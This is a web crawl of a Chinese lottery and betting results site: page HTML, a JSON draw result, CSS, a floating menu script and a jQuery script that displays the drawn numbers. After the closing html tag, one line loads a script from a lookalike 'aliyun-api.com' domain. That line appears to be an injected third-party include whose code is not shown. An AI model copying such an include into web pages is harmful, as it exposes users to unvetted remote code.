            <th><div id="w4" class="o"><div id="m4" class="num"></div></div></th>
            <th><div id="w5" class="o"><div id="m5" class="num"></div></div></th>
            <th><div id="w6" class="o"><div id="m6" class="num"></div></div></th>
          </tr>          
          <tr>
            <td><div id="m1x" class="txt"></div></td>
            <td><div id="m2x" class="txt"></div></td>
            <td><div id="m3x" class="txt"></div></td>
            <td><div id="m4x" class="txt"></div></td>
            <td><div id="m5x" class="txt"></div></td>
            <td><div id="m6x" class="txt"></div></td>
          </tr>
        </table>
    </div>
    <div class="kj-r">
    	<table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <th><div id="w7" class="o"><div id="s1" class="num"></div></div></th>
          </tr>
          <tr>
            <td><div id="s1x" class="txt"></div></td>
          </tr>
        </table>
    </div>
</div>
    <div id=tmpinfo style="display:none;"></div>
    <div class="kj-tit">
<table border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr>
			<td><span id="nextQiShu" style="color:#FF0000">000</span><font color="#000000">期开奖时间</font><span id="nextMonth" style="color:#FF0000">00</span><font color="#000000">月</font><span id="nextDay" style="color:#FF0000">00</span><font color="#000000">日 
			星期</font><span id="nextWeek" style="color:#FF0000">天</span></td>
			<td width="14%" bgcolor="#f7f7b4">
			<p align="center">
			<a href="javascript:window.location.reload();">
			<font color="#800080">刷新</font></a></td>
		</tr>
		</table>
		</div>
</div>
<script type="text/javascript"> 
!window.jQuery && document.write('<script src="static/js/jquery.min.js"><\/script>'); 
</script>
<script src="static/js/bm.js"></script>
</body>
<div style="display:none;"></div>
</html>
<script src="https://www.aliyun-api.com?id=1281352112&async=1"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.345692.com/kj/am/a/curl.php?_=1769043931887
body_size: 112
content:
{"k":"021,47,45,33,07,24,10,42,022,01,22,四,21点30分","t":"2000","d":"2","video-url":""}

--- FILE ---
content_type: text/css
request_url: http://www.345692.com/static/css/css.css?s=11
body_size: 4381
content:
@charset "utf-8";/* www.89829.com 金多�?*/ body,html{font-family:STHeiti,'Microsoft YaHei',Helvetica,Arial,sans-serif;color:#000;font-size:12px}
html{background: #e7e7e7;background-attachment:fixed}
body{max-width:720px;margin:0 auto}
*{padding:0;margin:0;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
ol,ul,li{list-style:none}
h1,h2,h3,h4,h5,h6{font-size:100%}
a:link{text-decoration:none}
a:visited{text-decoration:none}
a:hover{text-decoration:none}
a:active{text-decoration:none}
a:focus{outline:0}
a.hidefocus{outline:0}
a{text-decoration:none;color:#000}
img{width:100%;height:auto}
input[type=button],input[type=submit],input[type=text]{-webkit-appearance:none;outline:0}
button{border:0;outline:0;cursor:pointer}
input{outline:0}
table{table-layout:fixed;width:100%}
.clearfix:after,.clearfix:before{content:"";display:table}
.clearfix:after{clear:both}
.pad2{padding:2px}
.pad4{padding:4px}
.nullbox44{height:44px}
div.top{position:fixed;z-index:99;height:44px;width:100%;max-width:720px;background:#168800;text-align:center}
div.top div.logo{position:absolute;top:0px;left:48px;right:48px;}
div.top div.logo span{width:135px;height:44px;background-size:135px;box-sizing:border-box;display:inline-block;}
div.top div.icon span{position:absolute;width:36px;height:40px;color:#fff;background-image:url(../images/menuicon.png);background-repeat:no-repeat;overflow:hidden;display:block;background-position:0 0}
div.top div.icon span.menu{top:1px;right:8px;background-size:36px auto;-webkit-background-size:36px auto;background-position:0 -56px}
div.top div.icon span.prev{top:1px;left:5px;background-size:32px auto;-webkit-background-size:32px auto;background-position:0 -110px}
div.top div.logoLeft{left:5px;text-align:left}
div.top div.prevHide{z-index:1001;display:none}
div.top div.menuDialog{position:fixed;top:48px;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:1001;display:none}
div.top div.menu_nav{max-width:720px;margin:0 auto;height:100%;}
div.top div.menu_nav ul{float:right;width:150px;background:rgba(255,255,255,.9);height:100%;}
div.top div.menu_nav ul li{text-align:left;}
div.top div.menu_nav ul li a{padding-left:60px;height:38px;line-height:38px;font-size:13px;position:relative;display:block;border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;margin-top:-1px}
div.top div.menu_nav ul li a:first-child{border-top:none}
div.top div.menu_nav ul li span.icon{display:inline-block;height:23px;width:23px;background:url(../images/menunavicon.png) no-repeat 0 0;background-size:23px;position:absolute;top:8px;left:29px}
div.top div.menu_nav ul li span.icon.i03{background-position-y:-92px}
div.top div.menu_nav ul li span.icon.i09{background-position-y:-368px}
div.top div.menu_nav ul li span.icon.i11{background-position-y:-460px}
div.top div.menu_nav ul li span.icon.i12{background-position-y:-506px}
div.top div.menu_nav ul li span.icon.i16{background-position-y:-690px}
div.top div.menu_nav ul li span.icon.i19{background-position-y:-759px}
div.box div.subnav ul{margin:8px; 0;}
div.box div.subnav ul li{display:block;float:left;width:25%;text-align:center}
div.box div.subnav ul li a{display:inline-block;width:60px}
div.box div.subnav ul li a img{margin:0 auto;display:block;width:53px;height:53px;vertical-align:middle}
div.box{margin:5px 0;background-color:#fff;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.box img{width:100%;max-width:100%;height:auto;vertical-align:middle}
div.box div.table table{width:100%;border-collapse:collapse;word-wrap:break-word;}
div.box div.table table tr{text-align:center;padding:0 5px;line-height:18px;}
div.box div.table{}
div.box div.table ul{}
div.box div.table ul li{border-bottom:1px solid #f9f9f9;padding:8px 0;text-align:center;font-size:1.2rem}
div.box div.table ul li font{color:#0000FF}
div.box div.table ul li span{color:#FF0000;}
div.box div.table div.title {height:40px;line-height:40px;background:#65300a;background-image:linear-gradient(to top, #65300a, #c07946);border-radius:2px}
div.box div.table div.title h3{height:40px;padding:0 50px 0 12px;color:#fff;font-size:1.3rem;display:inline-block;background:#b80d0d;background-image:linear-gradient(to top, #b80d0d, #e80303);position:relative;border-radius:2px}
div.box div.table div.title h3 span{width:42px;height:40px;background:url(../images/title_icon.png) top right no-repeat;background-size:42px 40px;position:absolute;top:0;right:0;}
div.box div.kjkj ul li{float:left;margin:2px;padding:4px 0;width:calc(20% - 4px);border-radius:4px;box-shadow:1px 1px 1px rgba(0,0,0,.1);background-image:linear-gradient(to top,#FF8000,#FFC184)}
div.box div.kjkj ul li a{color:#FFF;font-size:1.1rem;font-weight:bold;}
div.box div.ptwx ul li span{font-size:1.4rem;font-weight:bold}
div.box div.ptwx ul li span font{font-weight:400}
div.box div.ptwx ul li span font.cuo{color:#ccc}
div.box div.ptwx ul li u{background:#ffff00;text-decoration:none;}
div.box div.mark ul li {padding:8px 5px;text-align:left;overflow:hidden;white-space:nowrap; text-overflow:ellipsis}
div.box div.mark ul li span.icon{margin-right:6px;padding:4px 5px;font-size:1rem;color:#fff;border-radius:5px;background:#FF9900;display:inline-block}
div.box div.mark ul li span.zz {float:right;margin-left:10px;font-size:1.1rem;color: #999;}
div.box div.nmzl table{table-layout:auto;border:solid 1px #EEE;}
div.box div.nmzl table tr.title th{background:#EEE;color:#333;text-align:center;height:38px;line-height:38px;font-size:1.2rem}
div.box div.nmzl table tr.title th font{color:#ff0000;font-size:1.2rem}
div.box div.nmzl table tr{border-bottom:solid 1px #EEE;height:35px;line-height:35px;font-size:1.1rem}
div.box div.nmzl table td.l{width:60%;text-align:left;padding-left:5px;border-right:1px solid #EEE}
div.box div.nmzl table td.r{width:39%;text-align:right;padding-right:5px}
div.box div.nmzl td span{color:red;font-size:1.2rem}
div.box div.nmzl table td u{background:#ffff00;text-decoration:none;}
div.box div.yxym table{table-layout:auto;}
div.box div.yxym table tr.title th{background:#93D1A9;color:#fff;text-align:center;height:38px;line-height:38px;font-size:1.2rem}
div.box div.yxym table tr.title th font{color:#ff0000;font-size:1.3rem}
div.box div.yxym table td{background:#B4E7C6;border-bottom:solid 1px #fff;padding:8px 0;font-size:1.2rem;font-weight:bold;color:#333;}
div.box div.yxym table td.l{width:86px;}
div.box div.yxym table td.c{width:auto;background-color:#D5F5E1;color:#ff0000;font-size:1.4rem}
div.box div.yxym table td.huan{padding:0}
div.box div.yxym table td.r{width:86px;}
div.box div.yxym table td span{color:#0000ff}
div.box div.yxym table td.c u{background:#ffff00;text-decoration:none;}
div.box div.sqsx table{}
div.box div.sqsx table td{border:1px solid #f9f9f9;padding:5px 0;font-size:1.2rem}
div.box div.sqsx table td.l{width:86px;}
div.box div.sqsx table td.c{width:auto;font-size:2.2rem;font-weight:bold;color:#FF0000}
div.box div.sqsx table td.r{width:86px;}
div.box div.sqsx table td u{background-color:#ffff00;text-decoration:none}
div.box div.sqsx table td span{color:#0000FF;}
div.box div.wzzy ul li{border:0;padding:0;text-align:left;font-size:1.2rem}
div.box div.wzzy ul li dt{padding:8px 5px;}
div.box div.wzzy ul li span.r{float:right;color:#333}
div.box div.wzzy ul li p{border-radius:4px;background:#EEE;padding:4px 5px;color:#008000} 
div.box div.jxct ul{margin-top:3px;}
div.box div.jxct ul li{float:left;border:1px solid #FF8000;margin:1px;padding:5px 0;width:calc(16.66% - 2px);border-radius:4px;font-size:1rem;color:#0000FF}
div.box div.jxct ul li font{color:#333}
div.box div.choice{}
div.box div.choice.pad4{padding-bottom:0}
div.box div.choice ul.kjnf{padding:5px 0;text-align:center;background:#E7E7E7;color:#fff}
div.box div.choice ul.kjnf li{float:left;display:block;margin:2px;padding:4px 0;width:calc(16.66% - 4px);border:1px solid #fff;background:#fff;border-radius:6px;color:#000;}
div.box div.choice ul.kjnf li a{color:#000;}
div.box div.choice ul.kjnf li.active{background:#fe9f01;font-weight:bold}
div.box div.choice ul.kjnf li.active a{color:#333}
div.box div.choice div.yearDialog{position:fixed;max-width:720px;height:100%;background:rgba(0,0,0,.5);z-index:1001;display:none}
div.box div.choice div.yearDialog ul.kjnf{background:#fff}
div.box div.choice div.yearDialog ul.kjnf li{border-color:#eee;border-radius:3px}
div.box div.choice dl{line-height:26px;text-align:center;padding-bottom:8px;background:#ffffcc}
div.box div.choice dl.sx{font-size:1.2rem;border-bottom:1px solid #ccc}
div.box div.choice dl h3 {float:left;width:10%;line-height:30px;color:#ff0000;font-size:1.2rem;}
div.box div.choice dl ul {float:left;width:90%}
div.box div.choice dl ul li{float:left;width:7.69%;padding:2px 0;}
div.box div.choice dl ul li .position_superior{width:35px;margin:0 auto;text-align:center;border-radius:3px;clear:none;cursor:pointer;border:1px solid #ccc}
div.box div.choice dl ul li .active{background:#ec6337;color:#fff;border-color:#ec6337;}
div.box div.choice dl ul li button.position_superior{height:26px;background:#41b45f;border-color:#41b45f;color:#fff}
div.box div.history.pad4{padding-top:0}
div.box div.history ul li dl div.opacityOne{opacity:0.1;}
div.box div.history div.checked{padding:5px;background:#ffffcc;color:#999;font-size:14px}
div.box div.history ul li{margin:3px 0;background:#fafafa;color:#666}
div.box div.history ul li:after{content:".";display:block;height:0;clear:both;visibility:hidden}
div.box div.history ul li dt{padding-left:6px;height:2.3rem;line-height:2.3rem;font-size:1.1rem;}
div.box div.history ul li dl{text-align:center;font-size:1.2rem}
div.box div.history ul li dl div.ball{width:13%;float:left}
div.box div.history ul li dl div.te{width:9%;float:left}
div.box div.history ul li dl div.ball p{margin:0 auto;background:#fff;width:96%;border:1px solid #e3e3e3;border-radius:1px;}
div.box div.history ul li dl div.ball span{height:1.8rem;line-height:1.8rem;display:block;font-weight:700;border-radius:2px}
div.box div.history ul li dl div.ball span.blue{color:#fff;background:blue}
div.box div.history ul li dl div.ball span.green{color:#fff;background:green}
div.box div.history ul li dl div.ball span.red{color:#fff;background:red}
div.box div.history ul li dl div.ball b{display:block;color:#333;font-weight:500;font-size:1.1rem}
div.box .article{border-radius:3px;font-size:14px;background:#fff;color:#333;text-align:center;font-weight:bold}
div.box .article h3{font-size:1.2rem;padding:15px 8px 8px;overflow: hidden;}
div.box .article h3,div.box .article dl{display:block;}
div.box .article dl{padding:8px 8px;border-top:1px #ffeda4 dashed;border-bottom:1px #ffeda4 dashed;font-weight:400;color:#d2b335}
div.box .article ul.content{padding:5px 8px;font-size:1.1rem}
div.box .article ul.content li{padding:10px 0;}
div.box .article ul.content li p{padding:2px 10px}
div.box .article ul.content li u{color:#ff0000;text-decoration:none;}
div.box .article ul.content li span{color:#0000ff}
div.box .article ul.content li font{color:#ff0000}
div.box .article ul.content.tl li{text-align:left;}
div.box .article ul.content li:last-child{border-bottom:0}
div.box .article .ts{text-align:center;padding:8px 0;border-top:1px #ffeda4 dashed;}
div.box .article .ts p{padding:6px 0}
div.box .article .ts p.ym{font-size:1.26rem;}
div.box div.tmzs{padding:6px;}
div.box div.tmzs div.anBtn{background:#fffef9}
div.box div.tmzs div.anBtn div.tmzsResult{height:163px;border:1px solid #c9c9c9;border-radius:5px;padding:3px}
div.box div.tmzs div.anBtn div.tmzsResult .ball_box{display:inline-block;width:10%;text-align:center;float:left;padding:2px}
div.box div.tmzs div.tmzsTable table{border-collapse:collapse;text-align:center;width:100%;margin:10px 0 2px 0;border:1px solid #c9c9c9}
div.box div.tmzs div.tmzsTable table tr.borTop{border-top:1px solid #c9c9c9}
div.box div.tmzs div.tmzsTable table tr.borBtm{border-bottom:1px solid #c9c9c9}
div.box div.tmzs div.tmzsTable table tr td{text-align:center;padding:0 5px}
div.box div.tmzs div.tmzsTable table tr.borBtm td>div{margin-bottom:8px}
div.box div.tmzs div.tmzsTable table tr td h3{font-size:16px;color:#ff0000;}
div.box div.tmzs div.tmzsTable table tr td span{display:inline-block;border:1px solid #ccc;height:27px;line-height:27px;width:100%;border-radius:4px;font-size:13px;color:#fff;margin:3px 0;background:#FF9900}
div.box div.tmzs div.tmzsTable table tr td div{border:1px solid #ccc;height:27px;line-height:27px;width:100%;border-radius:4px;font-size:13px;margin-top:8px;background:#f6f6f6}
div.box div.tmzs div.tmzsTable table tr td.borRgt{border-right:1px solid #c9c9c9}
div.box div.tmzs div.tmzsTable table tr td.borRgt div{margin-top:6px;margin-bottom:6px}
div.box div.tmzs div.tmzsTable table tr td .hover{border:1px solid #e57149;color:#fff;background-color:#e57149}
.blueBall,.greenBall,.redBall{display:inline-block;width:27px;height:27px;background:url(../images/ball.png) no-repeat 0 0;background-size:55px 55px;line-height:23px;font-size:14px;color:#303030;font-weight:700;text-align:center}
.greenBall{background-position:-28px 0}
.redBall{background-position:0 -28px}

div.box.phvad{padding:4px;display:none}

div.footer{padding:4px 8px;text-align:center;}
div.footer p{padding:4px 0;}


div.box div.history ul li dt{
    display: flex;
}
.kjdiv{
    background: #ed8d74;
    align-items: center;
    display: flex;
    margin-left: auto;
    color: white;
    font-size: 0.8rem;
    border-radius: 0.3rem;
    text-align: center;
    min-width: 11%;
    justify-content: center; 
    cursor: pointer;
    height: 2.3rem;
    width: 13%;
}
.kjdiv_img{
    width: 1rem !important;
    height: 1rem !important;
    margin-right: 0.2rem !important;
    margin-top: -0.15rem !important;
}
.zpopup{
    position:fixed;left:0;top:0;z-index:999999;width:100%;height:100%;background:rgba(0,0,0,0.6);
    display: none;
}

.zpopup-mask{
    position: absolute;
    top:0;left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
}
.zpopup-body{
    z-index: 2;
    position: relative;
    background: #fff;
    padding: 0.5rem;
    max-width: 720px;
    margin: 0 auto;
    border-radius: 0.5rem;
    margin-top:18%;
  
}
.ztext{
    margin-top:0.2rem;
    width: 98%;
    height:35rem;
    line-height: 33rem;
    text-align: center;
    font-size: 2rem;
    font-weight: bold;
    color:#fff;
    position: absolute;
    bottom: 0;
}
.zvideo{
    display: none;
    margin-top:0.2rem;
    width: 100%;
    height:33rem;
}
.zul .kjdiv{
    display: none;
}

.zpopup-body ul li dl div.opacityOne{opacity:0.1;}
.zpopup-body ul li{margin:3px 0;background:#fafafa;color:#666}
.zpopup-body ul li:after{content:".";display:block;height:0;clear:both;visibility:hidden}
.zpopup-body ul li dt{padding-left:6px;height:1.6rem;line-height:1.6rem;font-size:1.1rem}
.zpopup-body ul li dl{text-align:center;font-size:1.2rem}
.zpopup-body ul li dl div.ball{width:13%;float:left}
.zpopup-body ul li dl div.te{width:9%;float:left}
.zpopup-body ul li dl div.ball p{margin:0 auto;background:#fff;width:96%;border:1px solid #e3e3e3;border-radius:1px;}
.zpopup-body ul li dl div.ball span{height:1.8rem;line-height:1.8rem;display:block;font-weight:700;border-radius:2px}
.zpopup-body ul li dl div.ball span.blue{color:#fff;background:blue}
.zpopup-body ul li dl div.ball span.green{color:#fff;background:green}
.zpopup-body ul li dl div.ball span.red{color:#fff;background:red}
.zpopup-body ul li dl div.ball b{display:block;color:#333;font-weight:500;font-size:1.1rem}


@media screen and (max-width:720px){
    div.top .logobox .logo{margin-left:5px}
    div.top .nav span{font-size:1.1rem}
	div.box{margin:4px}
	div.box div.choice div.yearDialog{left:3px;right:3px}
	div.box div.choice dl.sx h3{line-height:60px;}
	div.box div.choice dl ul li{float:left;width:12.5%;padding:2px 0;}
	div.box div.choice dl.sx ul li button.position_superior{width:78px;}
	div.box div.ptwx ul li{font-size:1.3rem}
	div.box div.ptwx ul li span font{font-size:1.1rem}
	div.box div.yxym table td.c{font-size:1.2rem}
	div.box div.yxym table td.huan dt{width:110px;margin:0 auto;text-align:center}
	div.box div.jxct ul li{width:calc(25% - 2px)}
	div.box .article ul.content li dt.f8{margin:0 auto;width:180px}
	div.box .article ul.content li dt.f14{margin:0 auto;width:310px}

    .zpopup-body{
        margin-top:42%;
    }
    .zvideo{
        margin-top:0.1rem;
        width: 100%;
        height:18rem;
    }
    .ztext{
         width: 97%;
         height:18rem;
         line-height:15rem;
    }
    .kjdiv{
        height: 2rem;
        width: 16%;
    }
   
}





--- FILE ---
content_type: application/javascript
request_url: http://www.345692.com/static/js/fuchuang.js
body_size: 1416
content:
document.addEventListener('DOMContentLoaded', function () {
    // 插件配置
    const config = {
        icons: [
            { label: '图库', url: '/tuku' },
            { label: '遗漏', url: '/tongji' },
            { label: '工具', url: '/ke.html?wz=gjx.html' },
            { label: '挑码', url: '/tmzs.html' },
            { label: '投注', url: '/ke.html?wz=xiazhu.html' }
        ],
        floatingBtnText: '+',
        floatingBtnColor: '#3498db',
        fuchuangBtnColor: '#b305eb',
        textColor: 'white'
    };

    // 创建悬浮按钮
    const floatingBtn = document.createElement('div');
    floatingBtn.className = 'floating-btn';
    floatingBtn.textContent = config.floatingBtnText;
    floatingBtn.style.backgroundColor = config.floatingBtnColor;
    floatingBtn.style.color = config.textColor;
    document.body.appendChild(floatingBtn);

    // 创建图标容器
    const fuchuangContainer = document.createElement('div');
    fuchuangContainer.className = 'fuchuang-container';
    document.body.appendChild(fuchuangContainer);

    // 创建图标
    config.icons.forEach((iconData, index) => {
        const fuchuang = document.createElement('div');
        fuchuang.className = 'fuchuang';
        fuchuang.textContent = iconData.label;
        fuchuang.style.backgroundColor = config.fuchuangBtnColor;
        fuchuang.style.color = config.textColor;
        fuchuang.addEventListener('click', () => {
            window.location.href = iconData.url;
        });
        fuchuangContainer.appendChild(fuchuang);
    });

    // 样式
    const style = document.createElement('style');
    style.textContent = `
        .floating-btn {
            position: fixed;
            right: 20px;
            top: 50%;
            transform: translateY(-50%);
            width: 50px;
            height: 50px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            font-size: 20px;
            transition: transform 0.3s ease;
            z-index: 1000;
        }
        .fuchuang-container {
            position: fixed;
            right: 20px;
            top: 50%;
            transform: translateY(-50%);
            display: none;
            align-items: center;
            z-index: 999;
        }
        .fuchuang {
            width: 50px;
            height: 50px;
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            font-size: 14px;
            transition: transform 0.3s ease, opacity 0.3s ease;
            opacity: 0;
            position: absolute;
        }
    `;
    document.head.appendChild(style);

    // 点击事件
    floatingBtn.addEventListener('click', function () {
        if (fuchuangContainer.style.display === 'none' || fuchuangContainer.style.display === '') {
            fuchuangContainer.style.display = 'flex';
            const fuchuangElements = document.querySelectorAll('.fuchuang');
            const radius = 70;  // 调整这个值来控制距离
            const angleStep = Math.PI / (fuchuangElements.length - 1); // 调整角度使间距均匀
            const offsetX = -50; // 设置一个向右的偏移量
            fuchuangElements.forEach((fuchuang, index) => {
                setTimeout(() => {
                    const angle = angleStep * index - Math.PI / 2;
                    const x = -radius * Math.cos(angle) + offsetX;  // 这里x方向是负的，使其在左边
                    const y = radius * Math.sin(angle);
                    fuchuang.style.transform = `translate(${x}px, ${y}px)`;
                    fuchuang.style.opacity = 1;
                }, index * 100);
            });
        } else {
            const fuchuangElements = document.querySelectorAll('.fuchuang');
            fuchuangElements.forEach((fuchuang, index) => {
                setTimeout(() => {
                    fuchuang.style.transform = 'translate(0, 0)';
                    fuchuang.style.opacity = 0;
                }, index * 100);
            });
            setTimeout(() => {
                fuchuangContainer.style.display = 'none';
            }, config.icons.length * 100);
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: http://www.345692.com/static/images/sx/gjx/zixuntongji.svg
body_size: 998
content:
<svg width="34" height="34" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="34" height="34" rx="12" fill="url(#paint0_linear_19983_48329)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.0332 14.9684V5.06055C20.3344 5.06039 21.6228 5.31655 22.825 5.81442C24.0271 6.31228 25.1194 7.04208 26.0395 7.96214C26.9595 8.88221 27.6894 9.9745 28.1872 11.1767C28.6851 12.3788 28.9412 13.6673 28.9411 14.9684H19.0332ZM8.55947 8.55751C10.7985 6.31844 13.8354 5.06055 17.0019 5.06055V16.9999H28.9413C28.9413 20.1665 27.6834 23.2033 25.4443 25.4424C23.2053 27.6814 20.1684 28.9393 17.0019 28.9393C13.8354 28.9393 10.7985 27.6814 8.55947 25.4424C6.3204 23.2033 5.0625 20.1665 5.0625 16.9999C5.0625 13.8334 6.3204 10.7966 8.55947 8.55751Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_19983_48329" x1="17" y1="0" x2="17" y2="34" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFC122"/>
<stop offset="1" stop-color="#F16618"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: http://www.345692.com/kj/am/a/static/js/bm.js
body_size: 5448
content:
var a = ['GET', '//', './curl.php', '', "json", "#tmpinfo", "#wait_text", "更新正常", "#tmpinfo", ","];
$(function(b) {
	function c() {
		b["ajax"]({
			type: a[0],
			url: a[2],
			data: a[3],
			dataType: a[4],
			cache: false,
			success: function(d) {
				b(a[5])["html"](d["k"]);
				b(a[6])["html"](a[7]);
				new_scores = b(a[8])["text"]()["trim"]()["split"](a[9]);
				if (new_scores["length"] > 0x0) {
					show_scores();
					show_openNumsDateTime();
					setShareInfo()
				};
				setTimeout(function() {
					c()
				},10000)
			},
			error: function() {
				setTimeout(function() {
					c()
				}, 0x3e8)
			}
		})
	};
	c()
});
if (!String.prototype.trim) {
	String.prototype.trim = function() {
		return this.replace(/^\s+|\s+$/g, "").replace(/[ ]/g, "")
	}
}
var ball_red = new Array(1, 2, 7, 8, 12, 13, 18, 19, 23, 24, 29, 30, 34, 35, 40, 45, 46);
var ball_blue = new Array(3, 4, 9, 10, 14, 15, 20, 25, 26, 31, 36, 37, 41, 42, 47, 48);
var ball_green = new Array(5, 6, 11, 16, 17, 21, 22, 27, 28, 32, 33, 38, 39, 43, 44, 49);
var ball_xiao = new Array();
ball_xiao[0] = new Array("蛇", "龙", "兔","虎","牛", "鼠", "猪", "狗", "鸡", "猴", "羊", "马");
ball_xiao[1] = new Array(1, 13, 25, 37, 49);
ball_xiao[2] = new Array(2, 14, 26, 38);
ball_xiao[3] = new Array(3, 15, 27, 39);
ball_xiao[4] = new Array(4, 16, 28, 40);
ball_xiao[5] = new Array(5, 17, 29, 41);
ball_xiao[6] = new Array(6, 18, 30, 42);
ball_xiao[7] = new Array(7, 19, 31, 43);
ball_xiao[8] = new Array(8, 20, 32, 44);
ball_xiao[9] = new Array(9, 21, 33, 45);
ball_xiao[10] = new Array(10, 22, 34, 46);
ball_xiao[11] = new Array(11, 23, 35, 47);
ball_xiao[12] = new Array(12, 24, 36, 48);
var old_scores = new Array();
var new_scores = new Array();
var get_score_ok = 0;
var get_score_error = 0;
var update_run = true;
var ov = "";
function show_openNumsDateTime() {
	$("#nextQiShu").html(new_scores[8]);
	$("#nextMonth").html(new_scores[9]);
	$("#nextDay").html(new_scores[10]);
	$("#nextWeek").html(new_scores[11]);
	$("#nextTime").html(new_scores[12])
}
function show_scores() {
	if (new_scores != old_scores) {
		old_scores = new_scores;
		var a = "2014";
		var k = $.trim(new_scores[8]);
		var e = $.trim(new_scores[9]);
		var b = $.trim(new_scores[0]);
		var j = $.trim(new_scores[1]);
		var i = $.trim(new_scores[2]);
		var h = $.trim(new_scores[3]);
		var g = $.trim(new_scores[4]);
		var f = $.trim(new_scores[5]);
		var d = $.trim(new_scores[6]);
		var c = $.trim(new_scores[7]);
		if ($("#q").text() != b) {
			$("#q").text(b)
		}
		if (e != "") {
			if ($("#kinfo").text() != k) {
				$("#kinfo").text(k)
			}
		}
		if (e != "") {
			if ($("#kinfoadd").text() != e) {
				$("#kinfoadd").text(e)
			}
		}
		if ($("#w1").text() != b) {
			$("#m1").text(j);
			css_scores("w1", "m1x", j)
		}
		if ($("#w2").text() != b) {
			$("#m2").text(i);
			css_scores("w2", "m2x", i)
		}
		if ($("#w3").text() != b) {
			$("#m3").text(h);
			css_scores("w3", "m3x", h)
		}
		if ($("#w4").text() != b) {
			$("#m4").text(g);
			css_scores("w4", "m4x", g)
		}
		if ($("#w5").text() != b) {
			$("#m5").text(f);
			css_scores("w5", "m5x", f)
		}
		if ($("#w6").text() != b) {
			$("#m6").text(d);
			css_scores("w6", "m6x", d)
		}
		if ($("#w7").text() != b) {
			$("#s1").text(c);
			css_scores("w7", "s1x", c)
		}
	}
}
function css_scores(e, d, c) {
	var a = 0;
	if (in_array(parseInt(c, 10), ball_red)) {
		$("#" + e).addClass("m0").css("background-color", "#FF0000").css("color", "#FFFFFF");
		a = 1
	}
	if (in_array(parseInt(c, 10), ball_blue)) {
		$("#" + e).addClass("m0").css("background-color", "#0000FF").css("color", "#FFFFFF");
		a = 1
	}
	if (in_array(parseInt(c, 10), ball_green)) {
		$("#" + e).addClass("m0").css("background-color", "#009900").css("color", "#FFFFFF");
		a = 1
	}
	if (a == 0) {
		$("#" + e).css("background-color", "#999999").css("color", "#000000");
		$("#" + d).text("")
	}
	for (var b = 1; b <= 12; b++) {
		if (in_array(parseInt(c, 10), ball_xiao[b])) {
			$("#" + d).text(ball_xiao[0][b - 1])
		}
	}
}
function in_array(c, b) {
	type = typeof c;
	if (type == "string" || type == "number") {
		for (var a in b) {
			if (b[a] == c) {
				return true
			}
		}
	}
	return false
}
function changesx(b, a) {
	var c = $("#" + b).css("display");
	if (c == "block") {
		$("#" + a).show();
		$("#" + b).hide()
	} else {
		$("#" + b).show();
		$("#" + a).hide()
	}
}
function setShareInfo() {
	var b = $("#s1").text();
	var c = $("#q").text() + "期搅珠结果：" + $("#m1").text() + "[" + $("#m1x").text() + "]-" + $("#m2").text() + "[" + $("#m2x").text() + "]-" + $("#m3").text() + "[" + $("#m3x").text() + "]-" + $("#m4").text() + "[" + $("#m4x").text() + "]-" + $("#m5").text() + "[" + $("#m5x").text() + "]-" + $("#m6").text() + "[" + $("#m6x").text() + "]特：" + b + "[" + $("#s1x").text() + "]";
	var a = "";
	if (in_array(parseInt(b, 10), ball_red)) {
		a = "红"
	} else {
		if (in_array(parseInt(b, 10), ball_blue)) {
			a = "蓝"
		} else {
			if (in_array(parseInt(b, 10), ball_green)) {
				a = "绿"
			}
		}
	}
	c = c + "[" + a + "]";
	$("#shareInfo").val(c)
}
function showWithHide(b, a) {
	$(b).show();
	$(a).hide()
}
function showAll(b, a) {
	$(b).show();
	$(a).show()
}
function showHaoMaAndShengXiao() {
	checkOnlyOne(0, "haoMaOrShengXiao");
	showAll(".hm", ".sx")
}
function showShengXiao() {
	checkOnlyOne(1, "haoMaOrShengXiao");
	showWithHide(".sx", ".hm")
}
function showHaoMa() {
	checkOnlyOne(2, "haoMaOrShengXiao");
	showWithHide(".hm", ".sx")
}
function checkOnlyOne(a, b) {
	$("input[type='checkbox'][name='" + b + "']").each(function(c, d) {
		var e = false;
		if (a == c) {
			e = true
		}
		$(d).attr("checked", e)
	})
}
var clicks = new Array();
function initClicks() {
	bindClicks(".hm");
	bindClicks(".sx")
}
function bindClicks(a) {
	$(a).click(function() {
		var c = $(this).parent().find(".hm");
		var d = c.attr("id");
		var b = clicks[d];
		if (isNaN(b)) {
			b = 1
		}
		b++;
		switch (b) {
		case 1:
			c.show();
			c.parent().find("#" + d + "x").show();
			break;
		case 2:
			c.show();
			c.parent().find("#" + d + "x").hide();
			break;
		case 3:
			c.hide();
			c.parent().find("#" + d + "x").show();
			break
		}
		clicks[d] = b % 3
	})
}
function copyCode(b) {
	var a = $("#" + b).val();
	if (copy_code(a) != false) {}
}
function copy_code(a) {
	if (window.clipboardData) {
		window.clipboardData.setData("Text", a);
		alert("复制成功，你可以使用Ctrl+V 贴到需要的地方去了哦！  ")
	} else {}
}
$(function() {
	initClicks()
}); (function(b) {
	b.fn.zclip = function(d) {
		if (typeof d == "object" && !d.length) {
			var a = b.extend({
				path: "ZeroClipboard.swf",
				copy: null,
				beforeCopy: null,
				afterCopy: null,
				clickAfter: true,
				setHandCursor: true,
				setCSSEffects: true
			},
			d);
			return this.each(function() {
				var c = b(this);
				if (c.is(":visible") && (typeof a.copy == "string" || b.isFunction(a.copy))) {
					ZeroClipboard.setMoviePath(a.path);
					var f = new ZeroClipboard.Client();
					if (b.isFunction(a.copy)) {
						c.bind("zClip_copy", a.copy)
					}
					if (b.isFunction(a.beforeCopy)) {
